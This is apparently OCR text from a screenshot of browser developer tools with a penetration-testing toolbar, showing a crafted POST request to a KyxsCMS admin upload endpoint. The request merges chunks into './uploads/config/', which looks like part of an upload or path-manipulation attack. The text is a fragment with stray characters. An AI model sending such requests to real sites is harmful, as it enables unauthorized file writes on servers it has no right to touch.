 {"code":0}desktop-c25sboe\15997
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://www.kyxscms132.com/admin/upload/sublevel_upload
enctype
Enable POST application/x-www-form-urlencoded ADD HEAD
Body
status=chunksMerge&path=./uploads/config/&name=20210602/20a9e2a63d2a1e5d
42094af2ec61e42e.png&chunks=1